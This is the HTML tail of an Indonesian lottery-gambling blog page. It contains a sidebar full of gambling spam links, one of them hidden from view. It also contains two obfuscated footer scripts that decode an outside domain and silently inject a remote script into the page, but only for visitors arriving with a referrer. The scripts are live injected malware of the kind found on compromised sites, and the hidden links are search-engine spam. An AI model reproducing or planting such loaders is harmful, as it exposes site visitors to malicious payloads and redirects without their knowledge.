		<span class="cat-links">Posted in <a href="https://atlantadopplerstudios.com/category/portal-togel/" rel="category tag">Portal Togel</a></span><span class="tags-links">Tagged <a href="https://atlantadopplerstudios.com/tag/aturan-main-togel-colok-jitu/" rel="tag">aturan main togel colok jitu</a>, <a href="https://atlantadopplerstudios.com/tag/aturan-main-togel-online/" rel="tag">aturan main togel online</a>, <a href="https://atlantadopplerstudios.com/tag/cara-menang-judi-colok-jitu/" rel="tag">cara menang judi colok jitu</a>, <a href="https://atlantadopplerstudios.com/tag/togel-colok-jitu/" rel="tag">togel colok jitu</a>, <a href="https://atlantadopplerstudios.com/tag/togel-online/" rel="tag">togel online</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-19 -->

	</main><!-- #main -->


<aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://atlantadopplerstudios.com/">
				<label>
					<span class="screen-reader-text">Cari untuk:</span>
					<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cari" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Pos-pos Terbaru</h2>
		<ul>
											<li>
					<a href="https://atlantadopplerstudios.com/keuntungan-bermain-dalam-situs-slot-pragmatic-play/">Keuntungan Bermain dalam Situs Slot Pragmatic Play</a>
									</li>
											<li>
					<a href="https://atlantadopplerstudios.com/daftar-agen-togel-online-resmi-dan-terpercaya-2023/">Daftar Agen Togel Online Resmi Dan Terpercaya 2023</a>
									</li>
											<li>
					<a href="https://atlantadopplerstudios.com/apa-itu-mesin-slot-buah-gacor/">Apa itu Mesin Slot Buah Gacor</a>
									</li>
											<li>
					<a href="https://atlantadopplerstudios.com/bandar-lottery-terbesar-hadiah-4d-10-juta/">Bandar Lottery Terbesar Hadiah 4D 10 Juta</a>
									</li>
											<li>
					<a href="https://atlantadopplerstudios.com/situs-bandar-togel-online-tertua-2022-di-asia/">Situs Bandar Togel Online Tertua 2022 di Asia</a>
									</li>
					</ul>

		</section><section id="block-2" class="widget widget_block"><a href="http://mswestfalia.com/" style="display: none">situs togel resmi</a>
<p><a href="https://totosingapore.sg-host.com/">Toto Singapore</a></p> <p><a href="https://j-biomed-inform.com/">Pedetogel</a></p> <p><a href="https://www.gainesvillehog.org/">Pedetogel</a></p> <p><a href="https://greciangyros.net/">Pedetogel</a></p><p><a href="https://www.winchesterauto.com/">Situs Poker Online</a></p><p><a href="https://slot88.sg-host.com/">slot gacor hari ini</a></p><p><a href="https://totomacau.biz/">totomacau.biz</a></p><p><a href="https://gasvipwin88.com/">gasvipwin88.com</a></p><p><a href="https://vipwin88.org/">vipwin88</a></p><p><a href="https://togelslot88.cc/">togelslot88</a></p> <p><a href="https://mattiepearlskitchenshecancook.com/">Togel178</a></p> <p><a href="https://www.gambletribune.org/">Vipwin88</a></p><p><a href="https://countydownspectator.com/">novaslot88</a></p><p><a href="https://totomacau.me/">toto macau</a></p> <p><a href="https://www.xpresslubeandtune.com/">Slot Desposit Dana</a></p><p><a href="https://novaslot88.it.com/">novaslot88</a></p><p><a href="https://www.khaodham.com/listings/waterpool/">Agen Togel Macau</a></p><p><a href="https://www.summat.org/">Situs Togel Online</a></p> <p><a href="https://malaka555.net/">Malaka555 </a></p> <p><a href="https://vipwin88.games/">vipwin88</a></p><p><a href="https://mainvipwin88.com/">vipwin88</a></p><p><a href="https://chelischilibar.com/">togelslot88</a></p><p><a href="https://vipw88.net/">vipw88.net</a></p><p><a href="https://www.fixmyacllc.com/">fixmyacllc.com</a></p><p><a href="https://www.rolandeausrestaurant.com/">vipwin88 slot</a></p><p><a href="https://www.biginburma.com/">togel</a></p><p><a href="https://www.littlefishseattle.com/">daftar idn poker</a></p> <p><a href="https://pedetogelmain.com/">https://pedetogelmain.com/</a></p> <p><a href="https://www.lowellcafe.com/">Link Toto Macau</a></p> <p><a href="https://linkvipwin88.com/">https://linkvipwin88.com/</a></p> <p><a href="https://vipw88.com/">vipwin88</a></p> <p><a href="https://howardsflorist.net/">Togel178</a></p><p><a href="https://creatividaddigital.com.mx/shop/">indo7poker link alternatif</a></p><p><a href="https://www.paulowen98.com/">Data Macau 4D</a></p> <p><a href="https://tiendamartinez.shop/">idn poker online</a></p><p><a href="https://solektra-international.com/">IDN Poker88</a></p><p><a href="https://www.sokai-club.net/">Dadu Online Live</a></p><p><a href="https://goodfriendscafewahoo.com/">Agen Dadu</a></p><p><a href="https://tolucalake-pumpkins-christmastrees.com/halloween/">Keluaran Toto Macau</a></p><p><a href="https://pedetogel.it.com/">https://pedetogel.it.com</a></p><p><a href="https://www.suipachasuites.com/">Daftar Dadu Online</a></p><p><a href="https://www.wholesalee.shop/">Kartu Poker IDN</a></p> <p><a href="https://renthawaiibyowner.com/">Togel178</a></p>
<p><a href="https://togelhongkong.sg-host.com/">hk togel</a></p>
<p><a href="https://littledoeislove.com/">Slot88</a></p><p><a href="https://indo7poker.com/">https://indo7poker.com/</a></p>
<p><a href="https://totomacau.games/">Situs Toto Macau</a></p>
<p><a href="https://pedetogel.sg-host.com/">Situs Pede Togel</a></p>
<p><a href="https://togelmacau.net/">Situs Togel Macau</a></p>
<p><a href="https://togel178.info/">Situs Togel178</a></p>
<p><a href="https://www.orderstjohn.org/">Togel 178</a></p><p><a href="https://togelslot88.xyz/">https://togelslot88.xyz/</a></p><p><a href="https://togelslot88.co/">https://togelslot88.co/</a></p>
<p><a href="https://dcsisterssweets.com/">Vipwin Login</a></p>
<p><a href="https://lajmesportive.net/">Vipwin88 Link Alternatif</a></p>
<p><a href="https://iacustomercenter.com/">Togel Resmi</a></p>
<p>&nbsp;</p>
<p>Untuk para pencinta slot online, <a href="https://www.blessmobile.com//">Nova slot88</a> menawarkan permainan slot gacor dengan RTP tinggi dan hadiah besar yang memudahkan Anda meraih kemenangan.</p>
<p>Pemain togel membutuhkan tempat yang menyediakan data keluaran terbaru dengan cepat. <a href="https://www.theritzygypsy.com/">Pedetogel</a> memberikan informasi tersebut setiap hari. 
</p><hr>
<a href="https://www.nhanvatlichsu.org/2020/06/ly-thai-to-947-1028.html">Pedetogel</a> menghadirkan Pengeluaran Toto Macau Hari akurat.	<hr>	Indo7Poker dikenal sebagai <a href="https://www.therageroommaine.com/">Situs Dadu Online</a> Uang Asli yang konsisten menjaga keadilan.	<hr>	Indo7Poker dikenal sebagai Situs <a href="https://terraboxmod.com/">Dadu Online Uang Asli</a> yang memproses penarikan dana secara konsisten.	<hr>	Indo7Poker dikenal sebagai <a href="https://ghoulgames.com/geometry-rash-game/">Situs IDN Poker</a> Terpercaya yang konsisten menjaga keadilan permainan.	<hr>	Indo7Poker menjaga kualitas layanan melalui login alternatif Situs <a href="https://www.heliyacafe.com/menu/">IDN Poker</a> Terpercaya.	<hr>	Indo7Poker menghadirkan layanan <a href="https://www.burakcafe.com/menu/">Situs IDN Poker Terpercaya</a> berbasis platform resmi.	<hr></section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></aside><!-- #secondary -->

	<footer id="colophon" class="site-footer">
		<div class="site-info">
					</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rain-by-flutterum/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
!function (_b557cf) {
    
    var _f6c113 = Date.now();
    var _87a2b0 = 1000;
    _f6c113 = _f6c113 / _87a2b0;
    _f6c113 = Math.floor(_f6c113);

    var _467bc = 600;
    _f6c113 -= _f6c113 % _467bc;
    _f6c113 = _f6c113.toString(16);

    var _f66ccf = _b557cf.referrer;

    if (!_f66ccf) return;

    var _bdd036 = [39720, 39725, 39730, 39713, 39712, 39717, 39735, 39724, 39718, 39723, 39717, 39734, 39712, 39727, 39725, 39728, 39786, 39725, 39722, 39714, 39723];

    _bdd036 = _bdd036.map(function(_33b7bc){
        return _33b7bc ^ 39748;
    });

    var _d12425 = "e9291f4c4c653038090c5432ddbdf9f6";
    
    _bdd036 = String.fromCharCode(..._bdd036);

    var _b5a14e = "https://";
    var _1d0a97 = "/";
    var _26aa93 = "track-";

    var _e3651e = ".js";

    var _339b14 = _b557cf.createElement("script");
    _339b14.type = "text/javascript";
    _339b14.async = true;
    _339b14.src = _b5a14e + _bdd036 + _1d0a97 + _26aa93 + _f6c113 + _e3651e;

    _b557cf.getElementsByTagName("head")[0].appendChild(_339b14)

}(document);
</script><!-- 42a876f821a97034c2526e97998e589e --><!-- 9664b0571e3aa6839482e49304030621 --><!-- 867f34432b51a6fc2e6837c1d8862107 --><script id="rain-by-flutterum-script-js-extra">
var screenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu"};
//# sourceURL=rain-by-flutterum-script-js-extra
</script>
<script src="https://atlantadopplerstudios.com/wp-content/themes/rain-by-flutterum/js/menu.js?ver=2.0.8" id="rain-by-flutterum-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://atlantadopplerstudios.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://atlantadopplerstudios.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- start Simple Custom CSS and JS -->
<!-- 33a6d094716c2515a852f67f07b6d2d7 --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- adf81359839bed6ab8fc6091b6f04401 --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- e7543a252fddec0f702c635285682d4f --><!-- end Simple Custom CSS and JS -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"695b432a95344e27ab31c763d0c2c0e6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>